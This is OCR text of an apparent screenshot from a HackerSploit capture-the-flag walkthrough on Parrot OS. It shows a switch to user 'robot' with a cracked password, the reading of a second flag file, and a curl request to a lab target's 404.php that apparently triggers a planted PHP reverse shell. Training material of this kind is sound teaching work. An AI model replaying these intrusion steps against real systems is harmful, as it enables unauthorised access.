 Applications Places System
9.89 / 9.79 / 9.55
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
$ su - robot
su - robot
Password: abcdefghijklmnopqrstuvwxyz
$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
$ ls
ls
key-2-of-3.txt password.raw-md5
$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
key two finded
$ cd ..
cd ..
$ lsw
lsw
-su: lsw: command not found
$ ls
ls
robot
$ cd
cd
$
Parrot Terminal
File Edit View Search Terminal Help
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$
HackerSploit
Menu [CrackStation - Online P... [*Unsaved Document 1 ... [Parrot Terminal] [Parrot Terminal] [php-reverse-shell-1.0] [php-reverse-shell.php -... Parrot Terminal Parrot Terminal